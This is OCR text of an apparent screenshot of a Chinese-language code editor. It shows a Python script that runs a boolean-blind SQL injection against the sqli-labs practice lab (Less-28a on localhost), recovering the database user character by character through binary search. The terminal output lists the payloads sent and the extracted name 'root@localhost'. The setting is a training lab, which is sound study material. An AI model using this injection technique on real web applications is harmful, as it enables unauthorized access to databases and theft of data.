 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
15~16.py 26a.py
C: > Users > Administrator > Desktop > 26a.py > db_2
1 import requests
2 session = requests.Session()
3 url = "http://localhost/sqli/Less-28a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(user(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32: # 如果start大于ASCII字符的上限，则停止
23 break
24 name += chr(start) # 最后找到ASCII字符应该是start或end，因为它们会汇合
25 print(name)
26
27 db_2()
问题 输出 调试控制台 终端 端口 注释 Code
http://localhost/sqli/Less-28a/?id=0'||ascii(substr(user(),14,1))>103||'
http://localhost/sqli/Less-28a/?id=0'||ascii(substr(user(),14,1))>115||'
http://localhost/sqli/Less-28a/?id=0'||ascii(substr(user(),14,1))>121||'
http://localhost/sqli/Less-28a/?id=0'||ascii(substr(user(),14,1))>118||'
http://localhost/sqli/Less-28a/?id=0'||ascii(substr(user(),14,1))>116||'
root@localhost
[Done] exited with code=0 in 1.815 seconds
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
1
0 0 0 行 8，列 19 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
英 17:17
2023/12/26 4